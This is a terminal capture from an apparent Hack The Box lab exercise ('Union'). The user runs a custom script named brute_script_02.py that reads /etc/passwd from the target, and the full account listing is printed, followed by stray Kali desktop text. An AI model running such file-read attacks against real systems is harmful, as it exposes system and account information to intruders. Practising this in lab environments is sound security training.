 (user㉿kali)-[~/hackthebox/Union]
$ python3 brute_script_02.py /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
Home
Trash
KALI
BY OFFENSIVE SECURITY